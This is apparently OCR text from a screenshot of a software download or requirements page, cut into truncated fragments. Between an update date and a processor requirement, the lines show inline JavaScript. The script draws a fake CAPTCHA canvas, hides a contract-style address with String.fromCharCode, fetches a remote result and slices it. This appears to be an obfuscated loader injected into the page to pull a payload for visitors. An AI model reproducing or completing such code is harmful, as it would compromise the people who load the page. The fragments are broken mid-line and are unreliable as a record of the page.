
Updated on: 2026-02-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores